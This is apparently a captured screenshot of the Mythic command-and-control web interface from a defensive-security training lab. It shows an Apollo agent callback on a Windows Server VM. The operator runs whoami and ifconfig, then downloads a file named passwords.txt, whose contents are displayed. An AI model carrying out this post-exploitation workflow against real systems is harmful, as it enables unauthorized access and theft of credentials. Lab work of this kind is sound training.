 VM instances – Compute Engin
Mythic Agent Setup Tutoria
Mythic
Not secure
https://34.135.17.162:7443/new/callbacks
ABP
Inbox (43) - araizii0...
(6) Feed | LinkedIn
HTB - Capture The F...
VM instances – Co...
TCM Security, Inc.
Dashboard - ROZEE....
My Index - CDA Job...
All Bookmarks
Mythic: v3.4.3
UI: v0.3.75
EDIT
Active Callbacks
Eventing
Modify Operations
Installed Services
Payloads
Reporting
Search Files
Search Proxies
Extra Shortcuts
Send Feedback
Help
Event Feed
Settings
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION
1 10.138.0.2 WINDOWS-SERVER-VM araizii007 WINDOWS-SERVER- 7376 2 seconds MyDFIR 30 Day Challenge Payload/Agent
CALLBACK: 1
[Wed Oct 15 2025 09:35 AM] / T-1 / mythic_admin / C-1 / apollo /
whoami
1 Local Identity: WINDOWS-SERVER-\araizii007
2 Impersonation Identity: WINDOWS-SERVER-\araizii007
[Wed Oct 15 2025 09:36 AM] / T-2 / mythic_admin / C-1 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6 MORE INFO
Up Ethernet 10.138.0.2 10.138.0.1 10.138.0.1 fe80::a2c:8416:520:6e95%4 EXPAND
Up Loopback Pseudo-Interface 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2%1, ::1 EXPAND
[Wed Oct 15 2025 09:39 AM] / T-3 / mythic_admin / C-1 / apollo /
download C:\Users\araizii007\Documents\passwords.txt
Size Host File Path Task Tags
11 B WINDOWS-SERVER- passwords.txt C:\Users\araizii007\Documents\passwords.txt 3 F
PREVIEW TEXT HEX
Syntax
html
1 winter2025!
Dir: C:\Users\Public\Downloads
Task an agent...